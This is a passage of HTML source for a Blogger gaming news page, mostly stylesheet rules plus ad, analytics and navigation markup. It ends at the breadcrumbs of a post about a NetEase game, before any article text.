.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=b295fadc-c747-4c7a-b1a1-3ed3468815d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXjyriB2IzdgG73iGUtWbV0xdxGLtI_C-iwS8Q67NXVcLQdzZ5PLgj4-iVCcW4YbONO-sWW2IQ-aj-hzQ6wNNBrc3KGKUNy3VlxS4Pdp8PNMFBoPX0mUeEcDcvjaD8N2DLOGSjRcBBAg/s640/share_img_4cc1012.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/10/netease-games-legend-rising-empire.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
